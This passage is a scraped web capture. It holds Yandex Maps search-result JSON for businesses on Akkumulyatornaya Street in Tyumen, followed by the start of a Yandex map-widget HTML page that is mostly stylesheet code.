коляске","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[{"name":"Доступность","featureIds":["ramp","wheelchair_access","call_button"]}],"businessProperties":{"has_verified_owner":true},"seoname":"fabrika_rabochikh_perchatok","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.3","type":"RATING","properties":null},{"text":"Средства индивидуальной защиты","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн-пт 08:00–18:00","workingTime":[null,[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":18,"minutes":0}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"urls":["http://perchatki72.ru/"],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]},{"type":"rating","text":"8.6","property":[{"key":"value","value":"8.6"},{"key":"value_5","value":"4.3"}]}],"metrika":{"counter":59384239,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="},{"type":"business","requestId":"1768672708318958-2717305078-addrs-upper-yp-119","index":4,"analyticsId":"4","title":"Дом ру","description":"Аккумуляторная ул., 1/2, Тюмень","address":"Аккумуляторная ул., 1/2, Тюмень","coordinates":[65.465837,57.15302],"displayCoordinates":[65.465837,57.15302],"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"uri":"ymapsbm1://org?oid=119358106833","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTE5MzU4MTA2ODMz","id":"119358106833","metro":[],"stops":[{"id":"station__lh_9633942","name":"2136 км","distance":"950 м","distanceValue":953.732,"coordinates":[65.47565,57.152041],"type":"common"},{"id":"1543143883","name":"Аккумуляторный завод","distance":"960 м","distanceValue":964.609,"coordinates":[65.476229,57.153738],"type":"common"},{"id":"1543143886","name":"Аэропорт Плеханово","distance":"1,08 км","distanceValue":1077.78,"coordinates":[65.475995195,57.151167373],"type":"common"},{"id":"1543143899","name":"Авторемонтная улица","distance":"1,21 км","distanceValue":1207.56,"coordinates":[65.469159,57.155321],"type":"common"},{"id":"1543143878","name":"Улица Бакинских Комиссаров","distance":"1,6 км","distanceValue":1597.55,"coordinates":[65.478561469,57.158606069],"type":"common"}],"entrances":[],"routePoint":{"context":"djJ8EisKEgmW45nAwl1QQBE_5gMCnZNMQBIOMTE5MzU4MTA2ODMzXzAdAACAPyA2"},"panorama":{"id":"1464262309_658155751_23_1747401797","direction":[-13.6,10],"point":{"type":"Point","coordinates":[65.466098,57.152434]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464262309_658155751_23_1747401797\u0026size=500%2C240\u0026azimuth=-13.6\u0026tilt=10\u0026api_key=maps\u0026signature=sDUo5CQuM1N-dGSA1ZrLsdrP07gHAXO20qXNzKcac9o="},"shortTitle":"Дом ру","fullAddress":"Тюмень, Аккумуляторная улица, 1/2","country":"Россия","postalCode":"625017","status":"open","businessLinks":[],"ratingData":{"ratingCount":0,"ratingValue":0,"reviewCount":0},"sources":[{"id":"wi-fi-hot-spots","name":"Яндекс","href":"ya.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"62304669795","name":"Wi-Fi хот-спот","class":"mobile phones","seoname":"wi_fi_hotspot","pluralName":"Wi-Fi хот-споты"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"dom_ru","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Аккумуляторная улица","house":"1/2"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Wi-Fi хот-спот","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"SINGLE_PHOTO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcgFmQEwOQFttfX10cnxgbA=="}],"filters":[{"id":"worktime","isTop":true,"name":"открыто","type":"worktime","values":{"openNow":{"id":"open_now","disabled":true,"name":"открыто","type":"boolean","selected":false,"isTop":true},"open24h":{"id":"open_24h","disabled":true,"name":"круглосуточно","type":"boolean","selected":false,"isTop":true},"openInNextTwoHours":{"id":"open_in_next_two_hours","name":"","selected":false,"type":"boolean"},"openAt":{"id":"open_at","name":"Открыто в указанное время","type":"datetime","from":null,"to":null,"minValue":"2026-01-17T00:00:00.000Z","maxValue":"2026-01-24T00:00:00.000Z"}}},{"id":"payment_by_credit_card","name":"Оплата картой","type":"boolean","selected":false},{"id":"car_park","name":"парковка","type":"boolean","selected":false},{"id":"has_photo","name":"с фото","type":"boolean","selected":false},{"id":"category_id","name":"категории","type":"enum","singleSelect":false,"values":[{"id":"184107004","name":"Производство и продажа бумаги","selected":false,"tags":[]},{"id":"184105364","name":"Средства индивидуальной защиты","selected":false,"tags":[]},{"id":"184107443","name":"Водонагреватели","selected":false,"tags":[]},{"id":"184106632","name":"Мебельная фурнитура и комплектующие","selected":false,"tags":[]},{"id":"184105542","name":"Канцтовары оптом","selected":false,"tags":[]},{"id":"62304669795","name":"Wi-Fi хот-спот","selected":false,"tags":[]},{"id":"184106912","name":"Деревообрабатывающее оборудование","selected":false,"tags":[]},{"id":"184107711","name":"Магазин сантехники","selected":false,"tags":[]},{"id":"184107475","name":"Отопительное оборудование и системы","selected":false,"tags":[]}]}],"initialPage":1}},"bounds":[[65.462894,57.150807],[65.471104,57.155269]],"filters":[]}},"theme":"light","flyover":{"isEnabled":false},"isScrollDisabled":false}}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://yandex.ru/map-widget/v1/?ll=65.606741%2C57.128645&mode=search&ol=geo&ouri=ymapsbm1%3A%2F%2Fgeo%3Fdata%3DCgg1NzY4MjkwMBJB0KDQvtGB0YHQuNGPLCDQotGO0LzQtdC90YwsINGD0LvQuNGG0LAg0K3QvdC10YDQs9C10YLQuNC60L7QsiwgOTYiCg2nNoNCFbyDZEI%2C&z=16.9
body_size: 113004
content:
 <!DOCTYPE html> <html lang="ru" dir="ltr"> <head> <base target="_parent" /> <title>map frame</title> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /> <script type="text/javascript" src="//maps.yastatic.net/react/19.2.1/react-with-dom.min.js" id="react" crossorigin="anonymous" charset="UTF-8" data-rCid="react" defer></script> <meta name="robots" content="noindex, nofollow"> <meta name="format-detection" content="telephone=no" /> <style data-font-family="YS Text" id="font-faces"></style> <script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/30aa8d9c4f67e4b5b21c.yandex.ru.js" id="map-widget-base" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-base" defer></script><script type="text/javascript" src="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/4252eeecc6116313442c.yandex.ru.js" id="map-widget-app" crossorigin="anonymous" charset="UTF-8" data-rCid="chunk_map-widget-app" defer></script> <style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-base/cd53d0b2494e5ec6b63c.css">:root{--sidebar-panel-width:384px}body._panel-width420-experiment{--sidebar-panel-width:420px}._theme_light,:root{--color-ui-blue:#196dff;--color-ui-red:#f43;--color-ui-green:#3bb300;--color-ui-purple:#7373e6;--color-ui-magenta:#b43dcc;--color-ui-orange:#ff7732;--color-ui-yellow:#fc0;--color-ui-sepia:#664b14;--color-transit-map-green:#3bb200;--color-transit-map-blue:#196dff;--color-transit-map-red:#f43;--color-transit-map-magenta:#b43dcc;--color-transit-map-grey:#333;--color-transit-map-green-dark:#2e8c00;--color-transit-map-blue-dark:#3d7eff;--color-transit-map-red-dark:#cc3629;--color-transit-map-magenta-dark:#9031a3;--color-transit-map-temp-transit-line:#5c5cb8;--color-transit-map-temp-transit-line-traffic:#7373e6;--color-transit-bus:#3bb300;--color-transit-trolley:#198cff;--color-transit-tram:#f43;--color-transit-train:#f43;--color-transit-minibus:#b43dcc;--color-transit-fallback:#666;--color-transit-ship:#0f8399;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#334680;--color-transit-aeroexpress:#e63d2e;--color-text-gp:#3cb200;--color-text-transaction:#fff;--color-text-attention:#ff7732;--color-text-success:#3bb300;--color-text-alert:#f43;--color-text-traffic-free:#22bb10;--color-text-traffic-light:#e69a20;--color-text-traffic-hard:#ff5757;--color-text-traffic-unknown:#878787;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#000;--color-text-actions:#196dff;--color-text-secondary:#878787;--color-text-additional:#ccc;--color-text-primary-variant:#4d4d4d;--color-rubrics-transit:#3377e4;--color-rubrics-transit-highspeed:#e63d2e;--color-rubrics-home-work:#4c4c4c;--color-rubrics-main:#f43;--color-rubrics-feedback:#196dff;--color-rubrics-routes:#4d4d4d;--color-rubrics-favorite:#ffbf00;--color-rubrics-places:#fff;--color-rubrics-geoproduct:#3bb300;--color-rubrics-geoproduct-visited:#66c23d;--color-rubrics-point:#4d4d4d;--color-rubrics-result:#196dff;--color-rubrics-result-visited:#5c7a99;--color-rubrics-closed:#878787;--color-rubrics-closed-visited:#ccc;--color-icons-gp:#3bb300;--color-icons-primary:#4d4d4d;--color-icons-secondary:#878787;--color-icons-additional:#ccc;--color-icons-actions:#196dff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#fff;--color-icons-alert:#f43;--color-icons-rating:#fc0;--color-bw-black:#000;--color-bw-grey10:#1a1a1a;--color-bw-grey20:#333;--color-bw-grey30:#4d4d4d;--color-bw-grey40:#666;--color-bw-grey50:grey;--color-bw-grey60:#999;--color-bw-grey70:#b3b3b3;--color-bw-grey80:#ccc;--color-bw-grey90:#e6e6e6;--color-bw-grey96:#f6f6f6;--color-bw-grey93:#eee;--color-bw-white:#fff;--color-buttons-primary:#196dff;--color-buttons-secondary:#f6f6f6;--color-buttons-accent:#4d4d4d;--color-buttons-gp:#3bb300;--color-buttons-secondary-green:#eaf7e4;--color-buttons-secondary-red:#fcf3f3;--color-buttons-color-bg:#fff;--color-buttons-floating:hsla(0,0%,100%,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#1a1a1a;--color-buttons-secondary-blue:#f3f6fc;--color-bg-primary:#fff;--color-bg-additional:#f4f4f4;--color-bg-separator:#ebebeb;--color-bg-suggest:#4d4d4d;--color-bg-surface:#fff}._dark-theme-only,._theme_dark{--color-ui-blue:#3d7eff;--color-ui-red:#ff5b4c;--color-ui-green:#5fb336;--color-ui-purple:#a6a6ff;--color-ui-magenta:#b852cc;--color-ui-yellow:#ffdc60;--color-transit-bus:#5fb336;--color-transit-trolley:#4ca6ff;--color-transit-tram:#ff5b4d;--color-transit-train:#ff5b4d;--color-transit-minibus:#b852cc;--color-transit-fallback:#999;--color-transit-ship:#0095b2;--color-transit-uae-tram:#ff7732;--color-transit-suburban-express:#4d69bf;--color-transit-aeroexpress:#e43b2d;--color-text-gp:#5fb336;--color-text-transaction:#4d4d4d;--color-text-success:#5fb336;--color-text-alert:#ff5b4d;--color-text-traffic-unknown:#999;--color-text-color-bg:#fff;--color-text-white-bg:#4d4d4d;--color-text-primary:#f0f0f0;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-text-primary-variant:#ccc;--color-rubrics-transit:#0278f2;--color-rubrics-transit-highspeed:#e43b2d;--color-rubrics-home-work:#fff;--color-rubrics-result:#196dff;--color-rubrics-closed:#999;--color-rubrics-closed-visited:#61646b;--color-icons-gp:#5fb336;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#61646b;--color-icons-actions:#3d7eff;--color-icons-color-bg:#fff;--color-icons-white-bg:#4d4d4d;--color-icons-transaction:#4d4d4d;--color-icons-alert:#ff5b4d;--color-icons-rating:#ffdc60;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#393e46;--color-buttons-accent:#e6e6e6;--color-buttons-gp:#5fb336;--color-buttons-secondary-green:#2c352c;--color-buttons-secondary-red:#4a3636;--color-buttons-color-bg:#212326;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-buttons-transaction:#e6e6e6;--color-buttons-secondary-blue:#363b4a;--color-bg-primary:#212326;--color-bg-additional:#111;--color-bg-separator:#2e3238;--color-bg-suggest:#3d3e43;--color-bg-surface:#1b1c1f}._dark-theme-only{--color-text-primary:#ccc;--color-text-actions:#3d7eff;--color-text-secondary:#999;--color-text-additional:#666;--color-icons-primary:#ccc;--color-icons-secondary:#999;--color-icons-additional:#666;--color-icons-color-bg:#4d4d4d;--color-buttons-primary:#3d7eff;--color-buttons-secondary:#3b3e43;--color-buttons-accent:#e6e6e6;--color-buttons-color-bg:#fff;--color-buttons-floating:rgba(27,28,31,0.9);--color-buttons-black-bg:rgba(44,44,44,0.9);--color-buttons-picture-bg:hsla(0,0%,100%,0.2);--color-bg-primary:#000;--color-bg-additional:#111;--color-bg-separator:#4d4d4d}._yangomaps{--color-ui-blue:#1729f3;--color-text-actions:#1729f3;--color-rubrics-result:#ff3700;--color-rubrics-result-visited:#d16861;--color-icons-actions:#1729f3;--color-buttons-primary:#1729f3;--color-buttons-secondary-blue:#eff3fb}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-ui-blue:#1a52ff;--color-text-actions:#527dff;--color-rubrics-result:#f9441f;--color-icons-actions:#5c84ff;--color-buttons-primary:#1a52ff;--color-buttons-secondary-blue:#313749}._yangomaps ._dark-theme-only{--color-text-actions:#527dff;--color-buttons-primary:#1a52ff}._theme_light,:root{--color-buttons-floating:#fff;--color-button-secondary-hover:rgba(25,109,255,0.15);--color-button-secondary-dark:#3d3e43;--color-background-ugc-slider:#333;--color-background-disable:rgba(0,0,0,0.05);--color-border:#eee;--color-border-disable:rgba(0,0,0,0.05);--color-shimmer-line:#e9e9e9;--color-fade:rgba(0,0,0,0.6);--color-fade-soft:rgba(0,0,0,0.16);--color-fade-loader:hsla(0,0%,100%,0.7);--shadow-blur:6px;--shadow-color:rgba(0,0,0,0.2);--shadow-y:2px;--color-hover-blue:#4183ff;--color-hover-green:#548c38;--color-direct:#998e82;--color-direct-background-primary:#fff;--color-direct-background-additional:#f6f6f6;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#000;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#196dff;--color-direct-button-text:#fff;--color-direct-border:#eee;--color-direct-search-snippet-banner-icon:#998e82;--color-transparent:transparent;--color-bookmark-grey-bg:#1c232e;--color-bookmark-hovered:#ed4543;--color-mrc-control-background:rgba(34,34,34,0.8);--color-mrc-control-background-hover:#222;--color-plus-text:linear-gradient(90deg,#8341ef,#3f68f9);--color-plus-bg:linear-gradient(90deg,#ff5c4d,#eb469f 30%,#8341ef 75%,#3f68f9);--color-panorama-stairs:#9865fb;--color-stories-stub:#4ca6ff}._dark-theme-only,._theme_dark{--color-buttons-floating:#1b1c1f;--color-button-secondary-hover:#393e46;--color-border:#3d3e43;--color-border-disable:hsla(0,0%,100%,0.05);--color-shimmer-line:#515259;--color-fade-loader:rgba(36,37,40,0.7);--shadow-blur:12px;--shadow-color:rgba(0,0,0,0.4);--shadow-y:4px;--color-hover-blue:#5a91ff;--color-direct-background-primary:#242528;--color-direct-background-additional:#111;--color-direct-background-translucent:rgba(0.3,0.3,0.3,0.3);--color-direct-shadow:rgba(0,0,0,0.25);--color-direct-text-primary:#ccc;--color-direct-text-contrast:#fff;--color-direct-text-secondary:#999;--color-direct-button:#3d7eff;--color-direct-button-text:#fff;--color-direct-border:#3d3e43}._yangomaps{--color-hover-blue:#3a49f5}._yangomaps ._dark-theme-only,._yangomaps._theme_dark{--color-hover-blue:#3c6cff}body,html{width:100%;height:100%;margin:0;padding:0}body,button,input,textarea{font-family:Arial,Helvetica,sans-serif;color:var(--color-text-primary)}body{font-size:14px;line-height:16px;overflow:hidden;background-color:var(--color-bg-primary);background-image:url([data-uri]);background-size:16px 16px;-webkit-tap-highlight-color:var(--color-transparent);-webkit-text-size-adjust:100%;touch-action:manipulation}body._font_loaded,body._font_loaded button,body._font_loaded input,body._font_loaded textarea{font-family:var(--maps-font-family),Arial,Helvetica,sans-serif}.body{position:absolute;top:0;left:0;height:100%;width:100%}@media screen and (-ms-high-contrast:active){html{-ms-high-contrast-adjust:none}}</style><style type="text/css" data-href="//maps.yastatic.net/s3/front-maps-static/maps-front-maps/build/client/map-widget/chunks/map-widget-app/5a6a0d2d5e629e51c4ed.css">.map-widget-search-result-list-container__popup{width:300px}.map-widget-search-result-list-container__panel{pointer-events:auto;position:fixed;top:0;left:0;width:100%;height:100%;background:var(--color-bg-primary);padding-top:6px;box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color)}.map-widget-search-control-view._checked .map-widget-search-control-view__icon{color:var(--color-bw-white)}.button{position:relative;display:inline-block;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;vertical-align:middle;text-align:left;white-space:nowrap;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background:0 0}.button::-moz-focus-inner{padding:0;border:0}.button:focus{outline:1px auto -webkit-focus-ring-color;outline-offset:-1px}.button._link{font:inherit;color:inherit;text-decoration:inherit}.button._stretched{display:block;width:100%;text-align:center;background-clip:border-box}.button._disabled,.button._static{cursor:default}.button._static:focus{outline:0}.button._text-align-left{text-align:left}.button._truncated{overflow:hidden;padding:0 32px 0 12px}.button._truncated .button__text{width:100%;text-align:left;overflow:hidden;text-overflow:ellipsis}.button._hovered:before,.button._pressed:before,.button:not(._disabled):hover:before{opacity:.15}.button__text,.button__tick{display:inline-block;vertical-align:top;text-align:center;height:100%}.button__icon{display:inline-flex;align-items:center;justify-content:center;height:100%;position:relative;z-index:1;font-size:0}.button__text{position:relative;margin:0;padding:0;text-decoration:none;border:0;background:0 0;z-index:1}.button._stretched .button__text{text-overflow:ellipsis;overflow:hidden;max-width:100%;box-sizing:border-box}.button__tick{pointer-events:none;position:absolute;top:50%;right:14px;width:8px;height:8px;margin-top:-4px;margin-left:0;-webkit-transform:rotate(0deg);transform:rotate(0deg);transition:-webkit-transform .15s ease-out;transition:transform .15s ease-out;transition:transform .15s ease-out,-webkit-transform .15s ease-out}.button__tick svg{position:absolute;top:0;left:0}.button__tick svg path{transition:fill .1s ease-out}.button._flipped-tick .button__tick,.button._pressed .button__tick{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.button._view_air,.button._view_air-alt,.button._view_air-round{box-sizing:content-box;background-color:var(--color-buttons-floating);box-shadow:0 var(--shadow-y) var(--shadow-blur) 0 var(--shadow-color);transition:box-shadow .1s ease-out,background-color .1s ease-out;height:40px;border-radius:12px}.button._view_air-alt:not(._disabled)._active,.button._view_air-round:not(._disabled)._active,.button._view_air:not(._disabled)._active{color:var(--color-text-actions)}.button._view_air-alt:not(._disabled):hover,.button._view_air-round:not(._disabled):hover,.button._view_air:not(._disabled):hover{box-shadow:0 var(--shadow-y) 10px 0 var(--shadow-color)}.button._view_air-alt .button__text,.button._view_air-round .button__text,.button._view_air .button__text{padding:0 12px;font-size:14px;line-height:16px;font-weight:500;line-height:40px}.button._view_air-alt .button__tick,.button._view_air-round .button__tick,.button._view_air .button__tick{right:12px}.button._view_air-alt .button__text,.button._view_air-alt .button__tick path,.button._view_air-round .button__text,.button._view_air-round .button__tick path,.button._view_air .button__text,.button._view_air .button__tick path{color:var(--color-text-primary-variant);fill:var(--color-text-primary-variant)}.button._view_air-alt:not(._disabled):not(._checked):hover .button__text,.button._view_air-alt:not(._disabled):not(._checked):hover .button__tick path,.button._view_air-round:not(._disabled):not(._checked):hover .button__text,.button._view_air-round:not(._disabled):not(._checked):hover .button__tick path,.button._view_air:not(._disabled):not(._checked):hover .button__text,.button._view_air:not(._disabled):not(._checked):hover .button__tick path{color:var(--color-text-primary);fill:var(--color-text-primary)}.button._view_air-alt .button__icon,.button._view_air-round .button__icon,.button._view_air .button__icon{height:24px;width:24px;padding:8px;pointer-events:none;color:var(--color-icons-primary);transition:color .1s ease-out}.button._view_air-alt._disabled .button__icon,.button._view_air-round._disabled .button__icon,.button._view_air._disabled .button__icon{color:var(--color-icons-additional)}.button._view_air-alt:not(._disabled):hover .button__icon,.button._view_air-round:not(._disabled):hover .button__icon,.button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-black)}._theme_dark .button._view_air-alt:not(._disabled):hover .button__icon,._theme_dark .button._view_air-round:not(._disabled):hover .button__icon,._theme_dark .button._view_air:not(._disabled):hover .button__icon{color:var(--color-bw-white)}._theme_dark .button._view_air-alt:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-alt:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked .button__icon,._theme_dark .button._view_air-round:not(._disabled)._checked:hover .button__icon,._theme_dark .button._view_air:not(._disabled)._checked .button__icon,._theme_dark .button._view_air:not(._disabled)._checked:hover .button__icon,.button._view_air-alt:not(._disabled)._checked .button__icon,.button._view_air-alt:not(._disabled)._checked:hover .button__icon,.button._view_air-round:not(._disabled)._checked .button__icon,.button._view_air-round:not(._disabled)._checked:hover .button__icon,.button._view_air:not(._disabled)._checked .button__icon,.button._view_air:not(._disabled)._checked:hover .button__icon{color:var(--color-text-actions)}.button._view_air-alt._tick_triangle .button__text,.button._view_air-round._tick_triangle .button__text,.button._view_air._tick_triangle .button__text{padding-right:28px}.button._view_air-alt._size_small,.button._view_air-round._size_small,.button._view_air._size_small{border-radius:8px;height:32px}.button._view_air-alt._size_small .button__text,.button._view_air-round._size_small .button__text,.button._view_air._size_small .button__text{line-height:32px}.button._view_air-alt._size_small .button__icon,.button._view_air-round._size_small .button__icon,.button._view_air._size_small .button__icon{padding:4px}.button._view_air-alt._size_xmedium,.button._view_air-round._size_xmedium,.button._view_air._size_xmedium{height:48px;border-radius:12px}.button._view_air-alt._size_xmedium .button__text,.button._view_air-round._size_xmedium .button__text,.button._view_air._size_xmedium .button__text{padding:0 16px;font-size:16px;line-height:20px;font-weight:500;line-height:48px}.button._view_air-alt._size_xmedium .button__icon,.button._view_air-round._size_xmedium .button__icon,.button._view_air._size_xmedium .button__icon{height:48px;width:48px;padding:0}.button._view_air-alt._size_xmedium._tick_angle .button__text,.button._view_air-alt._size_xmedium._tick_triangle .button__text,.button._view_air-round._size_xmedium._tick_angle .button__text,.button._view_air-round._size_xmedium._tick_triangle .button__text,.button._view_air._size_xmedium._tick_angle .button__text,.button._view_air._size_xmedium._tick_triangle .button__text{padding-right:32px}.button._view_air-alt._size_xmedium .button__tick,.button._view_air-round._size_xmedium .button__tick,.button._view_air._size_xmedium .button__tick{right:16px}.button._view_air-alt._size_large,.button._view_air-round._size_large,.button._view_air._size_large{height:56px}.button._view_air-alt._size_large .button__text,.button._view_air-round._size_large .button__text,.button._view_air._size_large .button__text{font-size:16px;line-height:20px;font-weight:500;line-height:56px}.button._view_air-alt._size_large .button__icon,.button._view_air-round._size_large .button__icon,.button._view_air._size_large .button__icon{height:56px;width:56px;padding:0}.button._view_air-alt .button__icon+.button__text,.button._view_air-round .button__icon+.button__text,.button._view_air .button__icon+.button__text{padding-left:0}.button._view_air-alt._disabled .button__text,.button._view_air-alt._disabled .button__tick path,.button._view_air-round._disabled .button__text,.button._view_air-round._disabled .button__tick path,.button._view_air._disabled .button__text,.button._view_air._disabled .button__tick path{color:var(--color-icons-secondary);fill:var(--color-icons-secondary)}.button._view_air-alt._pin-left,.button._view_air-round._pin-left,.button._view_air._pin-left{border-top-left-radius:0;border-bottom-left-radius:0}.button._view_air-alt._pin-right,.button._view_air-round._pin-right,.button._view_air._pin-right{border-top-right-radius:0;border-bottom-right-radius:0}.button._view_air-alt._pin-top,.button._view_air-round._pin-top,.button._view_air._pin-top{border-top-left-radius:0;border-top-right-radius:0}.button._view_air-alt._pin-bottom,.button._view_air-round._pin-bottom,.button._view_air._pin-bottom{border-bottom-left-radius:0;border-bottom-right-radius:0}.button._view_air-alt._no-shadow,.button._view_air-alt._pin-bottom,.button._view_air-alt._pin-left,.button._view_air-alt._pin-right,.button._view_air-alt._pin-top,.button._view_air-round._no-shadow,.button._view_air-round._pin-bottom,.button._view_air-round._pin-left,.button._view_air-round._pin-right,.button._view_air-round._pin-top,.button._view_air._no-shadow,.button._view_air._pin-bottom,.button._view_air._pin-left,.button._view_air._pin-right,.button._view_air._pin-top{box-shadow:none}.button._view_air-alt._no-shadow:hover,.button._view_air-alt._pin-bottom:hover,.button._view_air-alt._pin-left:hover,.button._view_air-alt._pin-right:hover,.button._view_air-alt._pin-top:hover,.button._view_air-round._no-shadow:hover,.button._view_air-round._pin-bottom:hover,.button._view_air-round._pin-left:hover,.button._view_air-round._pin-right:hover,.button._view_air-round._pin-top:hover,.button._view_air._no-shadow:hover,.button._view_air._pin-bottom:hover,.button._view_air._pin-left:hover,.button._view_air._pin-right:hover,.button._view_air._pin-top:hover{box-shadow:none}.button._view_air-alt._checked{background-color:var(--color-bg-suggest)}.button._view_air-alt._checked:not(._disabled):hover{background-color:var(--color-bw-grey40)}.button._view_air-alt:not(._disabled)._checked .button__text,.button._view_air-alt:not(._disabled)._checked .button__tick path{color:var(--color-bw-white);fill:var(--color-bw-white)}._mobile .button._view_air-alt .button__icon+.button__text{padding-left:4px}._mobile .button._view_air-alt .button__icon{margin-left:4px}._mobile .button._view_air-alt .button__icon:only-child{margin-left:0}.button._view_air-round._size_large,.button._view_air-round._size_medium,.button._view_air-round._size_small,.button._view_air-round._size_xmedium,.button._view_air-round._size_xsmall{border-radius:50%}._mobile:not(._theme_dark) .button._view_air,._mobile:not(._theme_dark) .button._view_air-alt,._mobile:not(._theme_dark) .button._view_air-round{background-color:hsla(0,0%,100%,.9)}._mobile:not(._theme_dark) .button._view_air-alt._checked{background-color:rgba(77,77,77,.9)}.button._ui{border-radius:12px;transition:background-color .1s ease-out}.button._ui._disabled{background-color:var(--color-buttons-secondary);color:var(--color-text-additional)}.button._ui._disabled._hovered:before,.button._ui._disabled._pressed:before,.button._ui._disabled:hover:before{background-color:var(--color-transparent)}.button._ui._pressed .button__icon,.button._ui._pressed .button__text{opacity:.8}.button._ui .button__text{padding:0 